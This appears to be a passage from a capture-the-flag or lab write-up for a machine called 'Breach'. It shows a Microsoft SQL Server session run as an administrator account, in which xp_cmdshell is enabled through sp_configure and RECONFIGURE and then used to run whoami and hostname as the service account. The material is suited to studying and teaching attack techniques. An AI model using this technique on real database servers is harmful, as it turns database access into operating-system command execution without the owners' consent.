 SQL (BREACH\Administrator  dbo@master)> EXEC sp_configure 'show advanced options', 1;
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1
. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> RECONFIGURE;
SQL (BREACH\Administrator  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the
RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> RECONFIGURE;
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell whoami
output
----------------
breach\svc_mssql
NULL
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell hostname
output
--------
BREACHDC
NULL
SQL (BREACH\Administrator  dbo@master)>